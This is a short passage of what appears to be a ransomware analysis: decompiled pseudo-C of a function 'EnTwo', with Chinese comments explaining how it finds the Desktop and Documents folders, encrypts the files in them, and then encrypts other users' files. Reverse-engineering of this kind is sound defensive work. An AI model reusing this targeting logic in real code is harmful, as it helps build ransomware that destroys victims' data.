 1 int __cdecl EnTwo(int a1)
2 {
3 WCHAR pszPath[260]; // [esp+Ch] [ebp-208h] BYREF
4
5 pszPath[0] = word_1000D918;
6 memset(&pszPath[1], 0, 518);
7 SHGetFolderPathW(0, 0, 0, 0, pszPath); // 获取桌面路径
8 if ( wcslen(pszPath) ) // 桌面路径长度
9 EnThree(pszPath, 1); // 第三层，加密桌面下所有文件
10 pszPath[0] = 0;
11 SHGetFolderPathW(0, 5, 0, 0, pszPath); // 获取Documents文档目录
12 if ( wcslen(pszPath) )
13 EnThree(pszPath, 1); // 加密Documents文档目录里面满足条件的所有文件
14 Encrypt0therUsers(25, (int)sub_100053F0, a1); // 加密其他用户的文件
15 return Encrypt0therUsers(46, (int)sub_100053F0, a1);
16 }